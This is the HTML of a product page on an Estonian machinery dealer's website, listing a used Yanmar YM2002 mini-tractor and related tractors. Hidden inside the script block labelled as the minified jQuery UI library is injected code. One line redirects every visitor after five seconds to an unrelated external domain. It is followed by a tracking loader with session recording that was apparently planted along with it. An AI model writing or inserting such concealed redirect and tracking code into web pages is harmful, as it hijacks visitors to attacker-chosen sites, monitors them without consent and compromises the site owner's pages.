<body class="al_product-template-default single single-al_product postid-250 x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-sidebar-content-active x-post-meta-disabled x-portfolio-meta-disabled ecommerce-product-catalog type-page page page-template-default single-product-page product-category-12 parent-product-category-5 x-v2_4_0 x-shortcodes-v2_4_0">

  
  <div id="top" class="site"> <!-- BEGIN #top.site -->

  
  

  <header class="masthead masthead-inline" role="banner">
    
    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container-fluid max width">
          

<a href="https://www.karter.ee/" class="x-brand img" title="">
  <img src="//www.karter.ee/wp-content/uploads/2015/12/karterlogo2.png" alt=""></a>          
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-collapse">
  <i class="x-icon-bars"></i><span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-collapse collapse" role="navigation">

  <ul id="menu-menuu" class="x-nav sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://www.karter.ee/">Firmast</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.karter.ee/teenused/">Teenused</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a title="#" href="https://www.karter.ee/products/">Müük</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat current-al_product-ancestor menu-item-has-children menu-item-59 tax-item tax-item-5"><a href="https://www.karter.ee/product-category/pollumajandus/">Põllumajandus</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-262 tax-item tax-item-11"><a href="https://www.karter.ee/product-category/pollumajandus/traktorid/">Traktorid</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-152 tax-item tax-item-20"><a href="https://www.karter.ee/product-category/pollumajandus/haagised/">Haagised</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-153 tax-item tax-item-18"><a href="https://www.karter.ee/product-category/pollumajandus/heina-ja-soodavarumis-masinad/">Heina ja söödavarumis masinad</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-155 tax-item tax-item-19"><a href="https://www.karter.ee/product-category/pollumajandus/kulvi-ja-istutusmasinad/">Külvi ja istutusmasinad</a></li>
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-258 tax-item tax-item-16"><a href="https://www.karter.ee/product-category/pollumajandus/mullaharimismasinad/">Mullaharimismasinad</a></li>
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat current-al_product-ancestor current-menu-parent current-al_product-parent menu-item-259 tax-item tax-item-12"><a href="https://www.karter.ee/product-category/pollumajandus/minitraktoridvaiketraktorid/">Minitraktorid/Väiketraktorid</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-261 tax-item tax-item-17"><a href="https://www.karter.ee/product-category/pollumajandus/taimekaitse-ja-kastmine/">Taimekaitse ja kastmine</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-260 tax-item tax-item-14"><a href="https://www.karter.ee/product-category/pollumajandus/traktorite-tarvikud/">Traktorite tarvikud</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-263 tax-item tax-item-15"><a href="https://www.karter.ee/product-category/pollumajandus/kombainid/">Kombainid</a></li>
	</ul>
</li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-55 tax-item tax-item-7"><a href="https://www.karter.ee/product-category/ehitusmasinad/">Ehitusmasinad</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-56 tax-item tax-item-10"><a href="https://www.karter.ee/product-category/kommunaalhooldus/">Kommunaalhooldus</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-57 tax-item tax-item-9"><a href="https://www.karter.ee/product-category/materjalikaitlus/">Materjalikäitlus</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-58 tax-item tax-item-8"><a href="https://www.karter.ee/product-category/metsandus/">Metsandus</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-60 tax-item tax-item-6"><a href="https://www.karter.ee/product-category/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.karter.ee/kontakt/">Kontakt</a></li>
</ul>
</nav> <!-- end .x-nav-collapse.collapse -->        </div>
      </div> <!-- end .x-navbar-inner -->
    </div> <!-- end .x-navbar -->
  </div> <!-- end .x-navbar-wrap -->

    
    </header>

  
  
<style>#container.content-area.product-catalog {width: 95%; margin: 0 auto; overflow: hidden; box-sizing: border-box; float: none;}#container.content-area.product-catalog {background: #82bcff;}.content-area.product-catalog #content {padding: 38px; box-sizing: border-box; float: none; }.content-area.product-catalog #catalog_sidebar {padding: 38px; box-sizing: border-box;}.content-area.product-catalog #catalog_sidebar {float: left;}.content-area.product-catalog #content {width: 70%;float:right;}</style><div id="container" class="content-area container product-catalog">
		<div id="content" class="site-content" role="main">
		<div class="ic-catalog-container"><p id="breadcrumbs"><span><span class="breadcrumbs-home"><a href="https://www.karter.ee"><span>Esileht</span></a></span> » <span class="breadcrumbs-product-archive"><a href="https://www.karter.ee/products/"><span>Müük</span></a></span> » <span><span class="breadcrumb_last">Minitraktor Yanmar YM2002</span></span></span></p>
    <article
            id="product_page" class="al_product type-page product-250 plain no-price post-250 type-al_product status-publish has-post-thumbnail hentry al_product-cat-minitraktoridvaiketraktorid responsive ic-template-plain">
		    <header class="entry-header product-page-header">
		
    <h1 class="entry-title product-name">Minitraktor Yanmar YM2002</h1>

    </header>
	        <div class="entry-content product-entry entry">
			
    <div id="product_details_container">
        	<div class="entry-thumbnail product-image">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880.jpg"><img width="400" height="300" src="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880.jpg" class="attachment-product-page-image size-product-page-image ic_magnifier wp-post-image" alt="" data-zoom-image="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880.jpg" loading="eager" decoding="async" fetchpriority="high" srcset="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880.jpg 400w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880-300x225.jpg 300w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880-213x160.jpg 213w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0880-100x75.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				</div>
	        <div id="product_details" class="product-details ">
                    </div>
            </div>
    <div class="after-product-description">
        <div class="related-products">
	        <h2 class="catalog-header">Vaata lisa:</h2>
		<div class="product-list responsive list "  data-ic_ajax_query='{&quot;post_type&quot;:[&quot;al_product&quot;],&quot;post__in&quot;:[&quot;164&quot;,&quot;304&quot;,&quot;291&quot;],&quot;posts_per_page&quot;:100,&quot;archive_template&quot;:&quot;list&quot;}'>
    <div class="archive-listing product-304 list publish no-price">
        <a href="https://www.karter.ee/products/traktor-ls-j27-uus/"><span class="div-link"></span></a>
        <div class="classic-list-image-wrapper">
            <div class="pseudo"></div><img width="213" height="160" src="https://www.karter.ee/wp-content/uploads/2016/03/LSj27-213x160.jpg" class="classic-list-image" alt="Traktor LS J27   UUS ! Müüdud" decoding="async" srcset="https://www.karter.ee/wp-content/uploads/2016/03/LSj27-213x160.jpg 213w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-300x225.jpg 300w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-768x576.jpg 768w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27.jpg 1024w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-600x450.jpg 600w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-100x75.jpg 100w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-862x647.jpg 862w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-846x635.jpg 846w, https://www.karter.ee/wp-content/uploads/2016/03/LSj27-864x648.jpg 864w" sizes="(max-width: 213px) 100vw, 213px" /></div>
        <div class="product-name">Traktor LS J27   UUS ! Müüdud</div>
        <div class="product-short-descr"><p>27 hj, 4 wd,  garantii 5a või 2000h ,</p></div>
		    </div>


    <div class="archive-listing product-291 list publish no-price">
        <a href="https://www.karter.ee/products/mitsubishi-m2001-muudud/"><span class="div-link"></span></a>
        <div class="classic-list-image-wrapper">
            <div class="pseudo"></div><img width="213" height="160" src="https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-213x160.jpg" class="classic-list-image" alt="Mitsubishi M2001" decoding="async" srcset="https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-213x160.jpg 213w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-300x225.jpg 300w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-768x576.jpg 768w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-1024x768.jpg 1024w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-600x450.jpg 600w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-100x75.jpg 100w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-862x647.jpg 862w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-1200x900.jpg 1200w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-846x635.jpg 846w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-1184x888.jpg 1184w, https://www.karter.ee/wp-content/uploads/2016/02/IMG_0885-864x648.jpg 864w" sizes="(max-width: 213px) 100vw, 213px" /></div>
        <div class="product-name">Mitsubishi M2001</div>
        <div class="product-short-descr"><p>4wd, heas korras,</p></div>
		    </div>


    <div class="archive-listing product-164 list publish no-price">
        <a href="https://www.karter.ee/products/kommunaaltraktor-agt-835-keskeltpoorav/"><span class="div-link"></span></a>
        <div class="classic-list-image-wrapper">
            <div class="pseudo"></div><img width="214" height="160" src="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0405-214x160.jpg" class="classic-list-image" alt="Kommunaaltraktor AGT 835 Keskeltpöörav" decoding="async" srcset="https://www.karter.ee/wp-content/uploads/2015/12/IMG_0405-214x160.jpg 214w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0405-300x224.jpg 300w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0405-100x75.jpg 100w, https://www.karter.ee/wp-content/uploads/2015/12/IMG_0405.jpg 400w" sizes="(max-width: 214px) 100vw, 214px" /></div>
        <div class="product-name">Kommunaaltraktor AGT 835 Keskeltpöörav</div>
        <div class="product-short-descr"><p>37hj, veljed 7,5x16, eesmine rippsüsteem koos esimese jõuvõtuvõlliga, võimalik lisada erinevaid lisaseadmeid.</p></div>
		    </div>

<div style="clear:both"></div></div></div><a class="back-to-products" href="https://www.karter.ee/products/"><< tagasi toodete juurde</a>    </div>

        </div>
		    </article>
</div>	</div><!-- #content -->
	<div id="catalog_sidebar" class="catalog_sidebar" role="complementary"><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-menuu-container"><ul id="menu-menuu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://www.karter.ee/">Firmast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.karter.ee/teenused/">Teenused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a title="#" href="https://www.karter.ee/products/">Müük</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat current-al_product-ancestor menu-item-has-children menu-item-59 tax-item tax-item-5"><a href="https://www.karter.ee/product-category/pollumajandus/">Põllumajandus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-262 tax-item tax-item-11"><a href="https://www.karter.ee/product-category/pollumajandus/traktorid/">Traktorid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-152 tax-item tax-item-20"><a href="https://www.karter.ee/product-category/pollumajandus/haagised/">Haagised</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-153 tax-item tax-item-18"><a href="https://www.karter.ee/product-category/pollumajandus/heina-ja-soodavarumis-masinad/">Heina ja söödavarumis masinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-155 tax-item tax-item-19"><a href="https://www.karter.ee/product-category/pollumajandus/kulvi-ja-istutusmasinad/">Külvi ja istutusmasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-258 tax-item tax-item-16"><a href="https://www.karter.ee/product-category/pollumajandus/mullaharimismasinad/">Mullaharimismasinad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat current-al_product-ancestor current-menu-parent current-al_product-parent menu-item-259 tax-item tax-item-12"><a href="https://www.karter.ee/product-category/pollumajandus/minitraktoridvaiketraktorid/">Minitraktorid/Väiketraktorid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-261 tax-item tax-item-17"><a href="https://www.karter.ee/product-category/pollumajandus/taimekaitse-ja-kastmine/">Taimekaitse ja kastmine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-260 tax-item tax-item-14"><a href="https://www.karter.ee/product-category/pollumajandus/traktorite-tarvikud/">Traktorite tarvikud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-263 tax-item tax-item-15"><a href="https://www.karter.ee/product-category/pollumajandus/kombainid/">Kombainid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-55 tax-item tax-item-7"><a href="https://www.karter.ee/product-category/ehitusmasinad/">Ehitusmasinad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-56 tax-item tax-item-10"><a href="https://www.karter.ee/product-category/kommunaalhooldus/">Kommunaalhooldus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-57 tax-item tax-item-9"><a href="https://www.karter.ee/product-category/materjalikaitlus/">Materjalikäitlus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-58 tax-item tax-item-8"><a href="https://www.karter.ee/product-category/metsandus/">Metsandus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-al_product-cat menu-item-60 tax-item tax-item-6"><a href="https://www.karter.ee/product-category/transport/">Transport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.karter.ee/kontakt/">Kontakt</a></li>
</ul></div></div></div></div>



  
  
    <div class="x-widgetbar collapse">
      <div class="x-widgetbar-inner">
        <div class="x-container-fluid max width">
          <div class="x-row-fluid">

            <div class="x-span6"></div><div class="x-span6"></div>
          </div> <!-- end .x-row-fluid -->
        </div> <!-- end .x-container-fluid.max.width -->
      </div> <!-- end .x-widgetbar-inner.x-container-fluid.max.width -->
    </div> <!-- end .x-widgetbar.collapse -->

<!--
    <a href="#" class="x-btn-widgetbar collapsed" data-toggle="collapse" data-target=".x-widgetbar">
      <i class="x-icon-plus-circle"><span class="visually-hidden">Toggle the Widgetbar</span></i>
    </a>
-->
    

  <a class="x-scroll-top  fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    //
    // Scroll top anchor.
    //
    // 1. Get the number of pixels to the bottom of the page.
    // 2. Get the difference from the body height and the bottom offset.
    // 3. Output the adjusted height for the page for acurate percentage parameter.
    //

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container-fluid max width">

        
        
                  <div class="x-colophon-content">
            Karter OÜ  Ülensi, Tarvastu vald 69701 Viljandi  Tel. 4333364  www.karter.ee  karter@karter.ee            </div>
        
      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox.min.js?timestamp=1768924896&amp;ver=6.5.7" id="colorbox-js"></script>
<script type="text/javascript" id="al_product_scripts-js-extra">
/* <![CDATA[ */
var product_object = {"ajaxurl":"https:\/\/www.karter.ee\/wp-admin\/admin-ajax.php","post_id":"250","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"grey-box ic-design","loading":"https:\/\/www.karter.ee\/wp-includes\/js\/thickbox\/loadingAnimation.gif","nonce":"776331a63a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?timestamp=1768924896&amp;ver=6.5.7" id="al_product_scripts-js"></script>
<script type="text/javascript" id="ic_product_ajax-js-extra">
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"minitraktor-yanmar-ym2002\",\"post_type\":\"al_product\",\"name\":\"minitraktor-yanmar-ym2002\"}","request_url":"https:\/\/www.karter.ee\/products\/minitraktor-yanmar-ym2002\/","filters_reset_url":"","is_search":"","nonce":"daaf08a60c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?timestamp=1768924896&amp;ver=6.5.7" id="ic_product_ajax-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/themes/x/framework/js/dist/site/x-body.min.js" id="x-site-body-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-body.min.js" id="x-shortcodes-site-body-js"></script>
    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    

  

  
    
  
</body>
</html>